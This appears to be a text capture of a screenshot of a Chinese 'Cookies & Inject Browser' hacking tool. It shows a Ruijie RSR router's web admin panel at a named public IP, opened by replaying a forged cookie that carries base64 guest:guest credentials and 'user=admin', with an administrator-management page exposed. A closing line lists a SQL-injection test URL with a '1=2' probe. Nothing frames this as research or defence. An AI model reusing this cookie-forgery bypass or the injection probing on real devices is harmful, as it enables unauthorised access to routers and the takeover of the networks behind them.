 锐捷网络 RSR路由器-WEB管理 IP：218.203.199.19 - Cookies & Inject Browser - by gxgl.com
33
文件(F) 视图(V) 屏蔽(D) 帮助(H)
Cookies: iffail=no; currentURL=index; auth=Z3Vlc3Q6Z3Vlc3Q%3D; user=admin; c_name=1
Address: http://www.szqsfj.com/main.htm
网页 文字 源文件 图片 链接
Ruijie Networks RSR路由器
admin 在线客服 退出
设备概览
网络部署
路由配置
虚拟专网
防火墙
资源保障
系统维护
基本配置
权限管理
软件升级
配置管理
设备重启
密码设置 管理员权限
说明: 本页面添加的设备管理员可以登录WEB管理系统对设备进行日常维护，但无法通过TELNET执行命令；保留用户guest不能删除。
用户名: *
登录密码: *
授权页面:编辑授权页面
添加管理员
用户名 操作
guest 编辑
删除选中
首页 上一页 [1] 下一页 尾页 1 / 1页
完成 注入： http://www.hack44.cn/?action=showart&id=1( 变量： 1=2